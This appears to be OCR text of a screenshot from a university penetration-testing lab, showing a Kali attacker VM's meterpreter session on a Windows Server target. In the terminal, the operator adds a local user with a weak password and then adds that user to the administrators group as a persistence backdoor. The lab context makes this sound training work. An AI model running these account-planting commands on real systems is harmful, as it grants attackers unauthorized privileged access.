 Attacker Kali - External Workstation on CY301-GMOIS001 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Applications Places Terminal Sun 23:52 1
VMshare Nessus Info
Acrobat
Reader
root@CS2APenTest: ~
File Edit View Search Terminal Help
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\ftproot>net user gmois
net user gmois
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\inetpub\ftproot>exit
exit
meterpreter > shell
Process 1296 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\ftproot>net user gmois p@ssw0rd /add
net user gmois p@ssw0rd /add
The command completed successfully.
C:\inetpub\ftproot>net localgroup administrators gmois /add
net localgroup administrators gmois /add
The command completed successfully.
C:\inetpub\ftproot>
KALI
BY OFFENSIVE SECURITY
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
NION
TY
S Help Desk:
odu.edu
Hyper-V Manager
Attacker Kali - Exter...
pFsense - Firewall 6...
Windows Server 20...
11:52 PM
11/20/2022